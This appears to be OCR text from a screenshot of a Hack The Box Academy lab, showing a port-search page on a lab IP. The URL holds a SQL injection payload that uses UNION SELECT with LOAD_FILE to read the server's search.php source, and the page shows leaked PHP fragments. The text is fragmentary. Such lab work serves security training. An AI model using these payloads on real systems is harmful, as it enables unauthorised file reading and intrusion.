 1 2 3 4 3 10.8.181.34 10:27
TryHackMe | Dashboard × CSA-2_1: Assignment 1: S × Hack The Box - Academy × Search Ports × +
83.136.254.53:56522/search.php?port_code=cn'+UNION+SELECT+1%2C+LOAD_FILE("%2Fvar%2 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe: Attacktive…
Search for a port: /html/search.php"), 3, 4 -- - Search
Port Code Port City Port Volume
Search for a port: Search
3 4
Port Code Port City Port Volume
".$row[1]." ".$row[2]." ".$row[3]."